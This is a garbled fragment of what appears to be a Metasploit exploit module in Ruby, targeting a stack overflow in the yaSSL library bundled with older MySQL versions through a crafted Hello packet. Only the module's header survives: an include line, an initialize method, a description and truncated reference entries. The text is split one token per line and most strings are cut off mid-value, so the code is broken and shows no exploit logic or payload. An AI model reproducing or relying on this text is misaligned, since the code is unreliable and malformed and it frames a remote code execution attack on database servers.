
	include 
Msf
:
:
Exploit
:
:
Remote
:
:
def
initialize
(
info 
=
{
}
)
super
(
update_info
(
info
,
'Name'
=
>
'M
'Description'
=
>
%q{
					This module exploits a stack overflow in the yaSSL (1.7.5 and earlier)

					implementation bundled with MySQL <= 6.0. By sending a specially crafted

					Hello packet, an attacker may be able to execute arbitrary code.

			}
,
'Author'
=
>
[
'License'
=
>
MS
'Version'
=
>
'$
'References'
=
>
[
[
'CVE'
,
'2008
[
'OSVDB'
,
'41
[
'BID'
,
'2714
]
,